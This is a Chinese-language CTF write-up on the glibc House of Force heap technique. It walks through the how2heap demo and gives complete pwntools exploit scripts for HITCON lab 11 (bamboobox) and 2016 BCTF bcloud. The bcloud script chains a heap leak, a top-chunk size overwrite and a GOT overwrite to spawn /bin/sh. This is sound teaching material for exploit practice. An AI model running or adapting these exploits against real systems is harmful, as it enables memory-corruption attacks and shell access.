House Of Force原理
how2heap 的例子
#include <stdio.h>#include <stdint.h>#include <stdlib.h>#include <string.h>#include <stdint.h>#include <malloc.h>char bss_var[] = "This is a string that we want to overwrite.";int main(int argc , char* argv[]){fprintf(stderr, "\n欢迎学习 House of Force\n\n");fprintf(stderr, "House of Force 这种方法是去覆写 top chunk 这样 malloc 的时候就可以 malloc 到任意地址\n");fprintf(stderr, "top chunk 是一类特殊的 chunk,在内存最后面。并且是当 malloc 向操作系统请求更多空间时将调整大小的块。\n");fprintf(stderr, "\n最后我们会覆盖这个变量 %p.\n", bss_var);fprintf(stderr, "现在变量值是:%s\n", bss_var);fprintf(stderr, "\n先分配一个 chunk.\n");intptr_t *p1 = malloc(256);fprintf(stderr, "malloc(256) 的地址: %p.\n", p1 - 2);fprintf(stderr, "\n现在有两块,一个我们申请的,一个 top chunk.\n");int real_size = malloc_usable_size(p1);fprintf(stderr, "我们申请的 chunk 加上 chunk 头,大小是:%ld.\n", real_size + sizeof(long)*2);fprintf(stderr, "\n现在假设有一个漏洞,可以覆盖掉 top chunk 的头部分\n");intptr_t *ptr_top = (intptr_t *) ((char *)p1 + real_size - sizeof(long));fprintf(stderr, "\ntop chunk 起始地址是:%p\n", ptr_top);fprintf(stderr, "\n用一个很大的值覆盖掉 top chunk 的 size 位可以防止 malloc 调用 mmap\n");fprintf(stderr, "top chunk 之前的 size:%#llx\n", *((unsigned long long int *)((char *)ptr_top + sizeof(long))));*(intptr_t *)((char *)ptr_top + sizeof(long)) = -1;fprintf(stderr, "top chunk 现在的 size:%#llx\n", *((unsigned long long int *)((char *)ptr_top + sizeof(long))));fprintf(stderr, "\n因为现在 top chunk 的 size 是很大的,所以我们可以调用 malloc 而不会调用 mmap\n");/** The evil_size is calulcated as (nb is the number of bytes requested + space for metadata):* new_top = old_top + nb* nb = new_top - old_top* req + 2sizeof(long) = new_top - old_top* req = new_top - old_top - 2sizeof(long)* req = dest - 2sizeof(long) - old_top - 2sizeof(long)* req = dest - old_top - 4*sizeof(long)*/unsigned long evil_size = (unsigned long)bss_var - sizeof(long)*4 - (unsigned long)ptr_top;fprintf(stderr, "\n我们想把数据写在这里:%p, top chunk 在:%p, 还要把 chunk 头算进去,我们将要申请 %#lx 字节.\n", bss_var, ptr_top, evil_size);void *new_ptr = malloc(evil_size);fprintf(stderr, "新申请的 chunk 将会与之前的 top chunk 在同一个位置: %p\n", new_ptr - sizeof(long)*2);void* ctr_chunk = malloc(100);fprintf(stderr, "\n接下来再申请 chunk 的话将会指向我们想要修改的地方\n");fprintf(stderr, "malloc(100) => %p!\n", ctr_chunk);fprintf(stderr, "现在我们就可以控制 bss_var 这块地方的值了\n");fprintf(stderr, "... 之前内容是: %s\n", bss_var);fprintf(stderr, "... 接下来把 \"YEAH!!!\" 写到那里...\n");strcpy(ctr_chunk, "YEAH!!!");fprintf(stderr, "... 新的内容: %s\n", bss_var);// some further discussion://fprintf(stderr, "This controlled malloc will be called with a size parameter of evil_size = malloc_got_address - 8 - p2_guessed\n\n");//fprintf(stderr, "This because the main_arena->top pointer is setted to current av->top + malloc_size "// "and we \nwant to set this result to the address of malloc_got_address-8\n\n");//fprintf(stderr, "In order to do this we have malloc_got_address-8 = p2_guessed + evil_size\n\n");//fprintf(stderr, "The av->top after this big malloc will be setted in this way to malloc_got_address-8\n\n");//fprintf(stderr, "After that a new call to malloc will return av->top+8 ( +8 bytes for the header ),"// "\nand basically return a chunk at (malloc_got_address-8)+8 = malloc_got_address\n\n");//fprintf(stderr, "The large chunk with evil_size has been allocated here 0x%08x\n",p2);//fprintf(stderr, "The main_arena value av->top has been setted to malloc_got_address-8=0x%08x\n",malloc_got_address);//fprintf(stderr, "This last malloc will be served from the remainder code and will return the av->top+8 injected before\n");}

首先申请了 0x100 大小的 chunk,现在的内存布局如下

修改 top chunk 的 size 为一个很大的数
当我们去申请的时候,新的 top chunk 的地址 new_top 应该是 old_top + size(size 是 malloc 的 chunk 的大小加上 chunk 头的大小),我们想要去控制 new_top 就只能通过控制这个 size
我们想要让 new_top 到 0x602060,0x602060-0x20 =old_top + size,所以这个 size 应该是 0x602040-old_top=0xffffef30 即 0xffffffffffffef30,也就是说只要申请 0xffffffffffffef30 大小的 chunk 就能把 top chunk 改到0x602060-0x10,然后再申请一个的时候就是 0x602060 了
为啥减去了0x20 呐?
我们想要申请到 0x602060 的时候要留出它的 chunk 头 0x10 这就是说 0x602060-0x10 = old_top+size,即 size = 0x602060-0x10 - old_top,但是还要注意,我们去申请 size 的时候实际上申请的是 size+0x10 大小的 chunk,还要把这个 0x10 留出来,即我们要少申请 0x10 大小的 size
所以 size = 0x602060-0x10 - old_top -0x10,减的一共是 0x20
这之后再去申请一个 chunk 就能控制前面定义的变量了

HITCON training lab 11
因为程序一开始会申请一个堆块,存放 hello 和 goodbye 的函数指针,所以思路是把内存申请的那里,然后修改 goodbye 指针为 magic


create(0x30, "yichen")content='a'*0x30+'1'*8+p64(0xffffffffffffffff)edit(0,0x40,content)
先申请一个,然后通过编辑一个更大的 size 把 top chunk 给改掉
想要修改那个指针就需要 malloc 申请到 topchunk - 0x60 也就是 0x603000 那里,另外还要减去 0x10 我们申请的那个 size 的 chunk 头的大小

offset=-0x60-0x10create(offset,'1234')create(0x10,p64(magic)*2)quit()
改后:


可以读到 flag,wp 减的 0x8 跟 0xf 不懂为啥,按照上面原理那样去做是可以达到目的的 Orz…
完整 exp
#!/usr/bin/env python# -*- coding: utf-8 -*-from pwn import *context.log_level = 'debug'p = process('./bamboobox')def cmd(choice):p.sendlineafter('',str(choice))def create(size,content):cmd(2)p.sendlineafter('item name:',str(size))p.sendlineafter('item:',content)def edit(index,size,content):cmd(3)p.sendlineafter('of item:',str(index))p.sendlineafter('item name:',str(size))p.sendlineafter('the item:',content)def delete(index):cmd(4)p.sendlineafter('of item:',str(index))def quit():cmd(5)magic = 0x400d49create(0x30, "yichen")content='a'*0x30+'1'*8+p64(0xffffffffffffffff)edit(0,0x40,content)offset=-0x60-0x10create(offset,'1234')create(0x10,p64(magic)*2)quit()p.interactive()
2016 BCTF bcloud
exp:
from pwn import *context.log_level = 'debug'context.binary = "./bcloud"p = process("./bcloud")elf = ELF("./bcloud")libc = ELF('./libc.so.6')def cmd(choice):p.sendlineafter('option--->>',str(choice))def create(size,content):cmd(1)p.sendlineafter('note content:\n',str(size))p.sendlineafter('the content:\n',content)def edit(index,content):cmd(3)p.sendlineafter('the id:\n',str(index))p.sendlineafter('new content:\n',content)def delete(index):cmd(4)p.sendlineafter('the id:\n',str(index))def syn():cmd(5)p.sendafter('Input your name:\n', 'a' * 0x40)p.recvuntil('Hey ' + 'a' * 0x40)heap_base = u32(p.recv(4)) - 8p.sendafter('Org:\n', 'a' * 0x40)p.sendlineafter('Host:\n', p32(0xffffffff))topchunk_addr = heap_base + (0x40 + 8) * 3notesize_addr = 0x0804B0A0notelist_addr = 0x0804B120p.sendlineafter('option--->>', '1')offset = notesize_addr - 8 - topchunk_addrmalloc_size = offset - 8p.sendlineafter('Input the length of the note content:\n',str(malloc_size - 4))if malloc_size - 4 > 0:p.sendlineafter('Input the content:\n', '')payload = p32(16) * 3 + (notelist_addr - notesize_addr - 12) * 'a' + p32(elf.got['free']) + p32(elf.got['atoi']) * 2create(1000,payload)edit(0,p32(elf.plt['puts']))delete(1)atoi_addr = u32(p.recv(4))libc_base = atoi_addr - libc.symbols['atoi']system_addr = libc_base + libc.symbols['system']edit(2,p32(system_addr))p.sendlineafter('option--->>', '/bin/sh\x00')p.interactive()


在一开始要求输入 name 的时候后面有一个 strcpy 函数,注意 s 跟 tmp 距离 ebp 的位置,当输入的的 name 够了 0x40 的时候会把 tmp 的地址一起复制过去(strcpy 遇到 \x00 截断)那么可以通过这个来泄漏 heap 的地址
另外,在 org 那里也有这个问题,把 s 复制到 v2 那里,而 v2 是与 top chunk 相邻的,可以通过 v2 覆盖掉 top chunk 的 size

这些个指针什么的画个图来看一下,当我们把 org 中填充满了,然后他就会把后面的 *org 与 host 也给复制过来,那 host 那个地方如果写上 0xffffffff 的话就可以把 top chunk 的 size 给覆盖掉了


p.sendlineafter('Input your name:\n','a'*0x40)p.recvuntil('Hey ' + 'a' * 0x40)p.sendlineafter('Org:\n','a'*0x40)heap_base = u32(p.recv(4)) - 8p.sendlineafter('Host:\n', p32(0xffffffff))top_addr=heap_base+(0x40+0x8)*3
然后计算出需要申请的 size,另外这里申请一个负数的时候它直接退出了,但是在 pwntools 的 debug 输出中却可以直接成功!?
offset = notesize_addr - 8 - topchunk_addrmalloc_size = offset - 8p.sendlineafter('Input the length of the note content:\n',str(malloc_size - 4))
这样 top chunk 就被改到了 0x0804B0A0-0x8 这里,去申请的时候就可以改写
payload = p32(16) * 3 + (notelist_addr - notesize_addr - 12) * 'a' + p32(elf.got['free']) + p32(elf.got['atoi']) * 2create(1000,payload)
这里前面三个 p32(16) 是 size,然后中间填充一堆 a,后面是到了 notelist_addr 那里,分别是 free 的 got 表项和两个 atoi 的 got 表
这样的话就可以编辑这些 got 表项了,先把 free 的 got 表改成 put 的,泄露出 atoi 的真实地址
edit(0,p32(elf.plt['puts']))delete(1)atoi_addr = u32(p.recv(4))
再把 atoi 的 got 表项改成 system 的地址,直接输入 /bin/sh 就可以啦
libc_base = atoi_addr - libc.symbols['atoi']system_addr = libc_base + libc.symbols['system']edit(2,p32(system_addr))p.sendlineafter('option--->>', '/bin/sh\x00')p.interactive()

若有收获,就点个赞吧
0 人点赞
